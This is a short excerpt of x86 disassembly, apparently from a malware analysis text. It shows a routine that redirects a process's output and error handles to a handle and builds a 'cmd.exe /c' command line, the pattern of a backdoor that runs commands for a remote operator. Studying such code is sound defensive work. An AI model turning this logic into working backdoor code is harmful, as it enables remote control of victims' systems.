 lea eax, [ebp+StartupInfo]
mov [ebp+StartupInfo.cb], 44h
push eax ; lpStartupInfo
call ds:GetStartupInfoA
mov eax, [ebp+hObject]
push 400h ; uSize
mov [ebp+StartupInfo.hStdError], eax
mov [ebp+StartupInfo.hStdOutput], eax
lea eax, [ebp+CommandLine]
mov [ebp+StartupInfo.wShowWindow], bx
push eax ; lpBuffer
mov [ebp+StartupInfo.dwFlags], 101h
call ds:GetSystemDirectoryA
cmp dword_1008E5C4, ebx
jz short loc_100101D7
push offset aCmd_exeC ; "\\cmd.exe /c "
jmp short loc_100101DC
loc_100101D7: ; "\\command.exe /c "
push offset aCommand_exeC
loc_100101DC:
lea eax, [ebp+CommandLine]
push eax ; Dest
call strcat
pop ecx
lea eax, [ebp+Dst]
pop ecx
push 0FFh ; Size
push ebx ; Val
push eax ; Dst
call memset
add esp, 0Ch